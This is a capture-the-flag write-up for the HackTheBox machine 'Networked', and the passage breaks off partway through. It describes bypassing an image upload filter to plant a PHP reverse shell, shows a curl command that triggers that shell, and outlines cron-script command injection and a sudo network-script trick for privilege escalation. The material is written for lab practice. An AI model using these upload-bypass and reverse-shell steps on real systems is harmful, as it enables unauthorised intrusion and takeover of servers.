HackTheBox - Networked
Overview
This machine begins w/ a web enumeration, discovering a page where users can only upload images onto the system due to the filters in place, however it can be bypassed by changing the content type (1), filename (2) and adding a GIF header (3), allowing us to upload php-reverse-shell.php, obtaining a low-privilege/www-data shell.
For the privilege escalation part, we have to privilege escalate to guly and then to root. After some enumeration, there is a cronjob that is executing a script check_attack.php as guly. The purpose of that script is to check if files in /var/www/html/uploads have a valid IP address in its name, otherwise delete it. The script is vulnerable to command injection due to passing user input directly into exec(), privilege escalating us to user guly.
User guly has a sudoers entry, that allows guly to execute change_name.sh as root, the purpose of the script is to add attributes into guly network script. The script is vulnerable because it is writing to a network script file. The vulnerability resides in how attributes in network scripts are handled. If there is a white space in the attribute, system will try to execute the word after the whitespace, allowing us to privilege escalate to root.
If you wish to practice boxes similar to this, try VulnHub PwnLab
| Column | Details |
|---|---|
| Box Name | Networked |
| IP | 10.10.10.146 |
| Points | 20 |
| Difficulty | Easy |
| Creator | guly |
| Release Date | 24-Aug-2019 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6 7 8
301 GET 7l 20w 235c http://10.10.10.146/backup => http://10.10.10.146/backup/ 403 GET 8l 22w 210c http://10.10.10.146/cgi-bin/ 403 GET 8l 22w 215c http://10.10.10.146/cgi-bin/.html 200 GET 8l 40w 229c http://10.10.10.146/index.php 200 GET 0l 0w 0c http://10.10.10.146/lib.php 200 GET 22l 88w 1302c http://10.10.10.146/photos.php 200 GET 5l 13w 169c http://10.10.10.146/upload.php 301 GET 7l 20w 236c http://10.10.10.146/uploads => http://10.10.10.146/uploads/
lib.phpphotos.phpupload.phpuploads/
Initial Foothold
TCP/80 (HTTP) - File Upload Bypass
- After some testing at
http://10.10.10.146/upload.php,
.php- unable to upload.jpg, .png- successfully uploaded- Uploaded files go to
uploads/<IP Address>.ext
- Attempt file upload bypass
- Invoke reverse shell
1 2
┌──(root💀kali)-[~/htb/networked] └─# curl http://networked.htb/uploads/10_10_14_19.php.jpg
- If you want to practice this exact upload bypass, try Vulnhub Pwnlab
Privilege Escalation
Guly - Enumeration
- Found something interesting in
/home/guly1 2 3 4 5 6 7 8 9 10 11 12
bash-4.2$ ls -la /home/guly total 28 drwxr-xr-x. 2 guly guly 159 Jul 9 2019 . drwxr-xr-x. 3 root root 18 Jul 2 2019 .. lrwxrwxrwx. 1 root root 9 Jul 2 2019 .bash_history -> /dev/null -rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout -rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile -rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc -rw------- 1 guly guly 639 Jul 9 2019 .viminfo -r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php -rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly -r--------. 1 guly guly 33 Oct 30 2018 user.txt
crontab.gulycheck_attack.php
- View
check_attack.php
Guly - What is check_attack.php doing?
- What is check_attack.php doing? - TLDR
- Once a files is uploaded, its name is changed to the IP address of the machine that uploaded the file. Instead of
'.','_'is used.10_10_14_14.jpg - Basically, it checks if the files in
/var/www/html/uploadswhether their name is a valid IP address, if it is, do nothing, if isn’t append a warning into a log file and then delete the invalid file.
- Once a files is uploaded, its name is changed to the IP address of the machine that uploaded the file. Instead of
- Breaking down what check_attack.php is doing
- The for loop goes through files residing in
/var/www/html/uploads, excluding/var/www/html/index.html - The
